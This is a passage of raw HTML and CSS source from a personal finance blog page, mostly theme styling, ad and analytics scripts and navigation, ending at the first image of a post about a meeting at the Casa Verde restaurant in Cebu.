#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLc9mbJgdiW5gpZlCk69Vki8KJrAX4pC5WE4jKo27cHTG2fDA4fuv85X1pnySf54vgisk9HfLK9Odiv6nYF1pxz8_ziCrgfxYn9RpmTKhaiXoyNZ8OF4Jn0Ly3llsk2wV1h5RLZ-AvmKor/s400/IMG_3663.JPG' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/08/casa-verde-madness.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Casa%20Verde' property='v:title' rel='v:url'>Casa Verde</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Food' property='v:title' rel='v:url'>Food</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Restaurant' property='v:title' rel='v:url'>Restaurant</a></span>
<brc>/</brc>
<span>CASA VERDE Madness</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
CASA VERDE Madness
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/08/casa-verde-madness.html&title=CASA VERDE Madness' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/08/casa-verde-madness.html&title=CASA VERDE Madness' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/08/casa-verde-madness.html&title=CASA VERDE Madness' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/08/casa-verde-madness.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLc9mbJgdiW5gpZlCk69Vki8KJrAX4pC5WE4jKo27cHTG2fDA4fuv85X1pnySf54vgisk9HfLK9Odiv6nYF1pxz8_ziCrgfxYn9RpmTKhaiXoyNZ8OF4Jn0Ly3llsk2wV1h5RLZ-AvmKor/s400/IMG_3663.JPG&description=CASA VERDE Madness' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/08/casa-verde-madness.html&title=CASA VERDE Madness' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4867260627950253424' itemprop='articleBody'>
<meta content='  This was during a launching of a RUN in Cebu which was sponsored by the Aboitiz Group. We had the meeting in Casa Verde  and ate to our he...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLc9mbJgdiW5gpZlCk69Vki8KJrAX4pC5WE4jKo27cHTG2fDA4fuv85X1pnySf54vgisk9HfLK9Odiv6nYF1pxz8_ziCrgfxYn9RpmTKhaiXoyNZ8OF4Jn0Ly3llsk2wV1h5RLZ-AvmKor/s1600/IMG_3663.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="270" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLc9mbJgdiW5gpZlCk69Vki8KJrAX4pC5WE4jKo27cHTG2fDA4fuv85X1pnySf54vgisk9HfLK9Odiv6nYF1pxz8_ziCrgfxYn9RpmTKhaiXoyNZ8OF4Jn0Ly3llsk2wV1h5RLZ-AvmKor/s400/IMG_3663.JPG" width="400" /></a></div><br />
<br />
